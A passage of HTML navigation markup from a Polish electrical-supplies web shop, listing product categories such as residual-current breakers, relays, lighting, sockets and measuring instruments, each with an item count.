                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe">wyłączniki różnicowoprądowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe">wyłączniki różnicowoprądowe jednofazowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe">wyłączniki różnicowoprądowe trójfazowe (16)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki">ograniczniki przepięć (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/styczniki">styczniki (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/transformatory">transformatory (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze">zasilacze (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe">zasilacze impulsowe (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led">zasilacze LED (11)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din">zasilacze na szynę DIN (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki">rozłączniki i wyłączniki (30)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe">rozłączniki izolacyjne trójfazowe (22)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe">rozłączniki izolacyjne jednofazowe (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki">przekaźniki (75)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe">przekaźniki czasowe (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe">przekaźniki impulsowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe">przekaźniki interfejsowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne">przekaźniki elektromagnetyczne (40)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec">przekaźniki do nadzoru napięć (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow">gniazda do przekaźników (14)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne">lampki kontrolne (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe">wkładki bezpiecznikowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe">topikowe (45)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji">elementy sterowania i sygnalizacji (17)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe">moduły przekaźnikowe (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe">moduły bezpiecznikowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki">wskaźniki (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe">podstawy bezpiecznikowe (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/pozostale">przewody HDMI (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/przewody-utp">przewody UTP (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow">gniazda i wtyczki do przewodów (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet">ramki (70)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki">łączniki (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe">narożniki (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda">gniazda (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45">M45 (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45">RJ45 (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki">zakończenia, zaślepki (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty">uchwyty (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zlaczki">złączki (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe">rozdzielnice modułowe natynkowe (31)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe">rozdzielnice modułowe podtynkowe (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/domofony">unifony (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/interkomy">interkomy (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony">domofony i wideodomofony (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki">dzwonki (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe">przewodowe (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe">bezprzewodowe (14)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne">wizjery elektroniczne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/bednarka">śruby odgromowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/drut">uchwyty odgromowe (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/osprzet">złącza odgromowe (43)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy">pozostały osprzęt odgromowy (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe">wentylatory domowe (89)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe">wentylatory przemysłowe (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury">kanały i rury (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory">grzejniki, termowentylatory, nagrzewnice (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki">grzejniki (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory">termowentylatory (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice">nagrzewnice (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne">zakończenia wentylacyjne (108)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne">drzwiczki rewizyjne (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle">kratki okrągłe (28)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne">kratki tradycyjne (44)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja">kratki z żaluzją (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty">termometry, termostaty (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty">termostaty (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe">gniazda i wtyczki elektryczne przemysłowe (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe">gniazda i wtyczki elektryczne domowe (87)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe">gniazda meblowe (42)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo">gniazda sterowane bezprzewodowo (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki">rozgałęźniki (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki">wtyczki (18)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania">gniazda podtynkowe do wbudowania (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy">Osprzęt elektroinstalacyjny natynkowy (118)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy">osprzęt elektroinstalacyjny podtynkowy (786)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel">Aria (273)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja">Impresja (260)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent">Akcent (135)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena">Vena (312)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2">Vena2 (82)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco">Deco (66)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord">Akord (89)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic">Basic (51)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva">Cariva (64)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki">Ramki (130)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe">Stateczniki i układy zapłonowe (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/stateczniki-elektroniczne">stateczniki elektroniczne (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/zaplonniki-i-uklady-zaplonowe">zapłonniki i układy zapłonowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne">Moduły awaryjne (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu">Czujniki ruchu i zmierzchu (38)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy">Przedłużacze i listwy zasilające (114)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe">przedłużacze ogrodowe i przemysłowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem">przedłużacze z uziemieniem (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem">przedłużacze z uziemieniem i wyłącznikiem (19)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem">listwy z uziemieniem (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem">listwy z uziemieniem i wyłącznikiem (7)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia">przedłużacze bez uziemienia (9)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia">listwy bez uziemienia (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale">pozostałe (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe">łączniki krzywkowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne">Oprawy przemysłowe wewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne">Oprawy przemysłowe zewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led">Oprawy przemysłowe LED (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety">Żyrandole i lampy wiszące (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe">Lampy dziecięce sufitowe (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe">Lampy stołowe i biurkowe (39)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe">Lampy stołowe (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe">Lampki biurkowe (24)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe">Oświetlenie ogrodowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne">oświetlenie ogrodowe elewacyjne (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe">słupki ogrodowe (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe">oświetlenie ogrodowe najazdowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne">oświetlenie ogrodowe solarne (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe">Oprawy stropowe (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe">oprawy stropowe natynkowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe">oprawy stropowe podtynkowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe">Oprawy schodowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led">Oprawy meblowe (76)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led">Plafony (92)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla">plafony z wymiennym źródłem światła (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led">plafony LED (88)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety">Kinkiety (77)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla">kinkiety z wymiennym źródłem światła (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led">kinkiety LED (51)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe">Lampki wtykowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe">systemy szynowe (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe">oprawy szynowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/led">żarówki LED (138)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze">Lampy wyładowcze (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki">Świetlówki (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe">liniowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe">kompaktowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne">specjalne (1)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led">panele i moduły LED (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry">Multimetry (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki">Mierniki elektryczne (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki">liczniki (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory">Programatory czasowe do gniazdka (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka">programatory czasowe do gniazdka (10)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne">programatory czasowe na szynę (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki">ładowarki (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki">latarki (35)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
